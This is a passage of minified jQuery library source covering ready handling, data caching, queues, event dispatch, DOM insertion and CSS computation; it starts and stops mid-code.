W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function $(){E.removeEventListener("DOMContentLoaded",$),C.removeEventListener("load",$),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",$),C.addEventListener("load",$));var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):B(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",v.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=y.events)||(u=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.hasData(e)&&Y.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||S.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(t,e){S.event.special[t]={setup:function(){return Se(this,t,Ce),!1},trigger:function(){return Se(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!v.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ye(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ye(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ye(r)),r.parentNode&&(n&&ie(r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ye(c),r=0,i=(o=ye(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ye(e),a=a||ye(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ye(c,"script")).length&&ve(a,!f&&ye(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return B(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ye(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=/^--/,Me=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ie=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},We=new RegExp(ne.join("|"),"i"),Fe="[\\x20\\t\\r\\n\\f]",$e=new RegExp("^"+Fe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Fe+"+$","g");function Be(e,t,n){var r,i,o,a,s=Re.test(t),u=e.style;return(n=n||Me(e))&&(a=n.getPropertyValue(t)||n[t],s&&(a=a.replace($e,"$1")),""!==a||ie(e)||(a=S.style(e,t)),!v.pixelBoxStyles()&&Pe.test(a)&&We.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var ze=["Webkit","Moz","ms"],Ue=E.createElement("div").style,Xe={};function Ve(e){var t=S.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in Ue)return e}(e)||e)}var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Me(e),i=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Re.test(t),l=e.style;if(u||(t=Ve(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Re.test(t)||(t=Ve(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ge.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):Ie(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Me(e),o=!v.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=_e(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return B(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Me(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 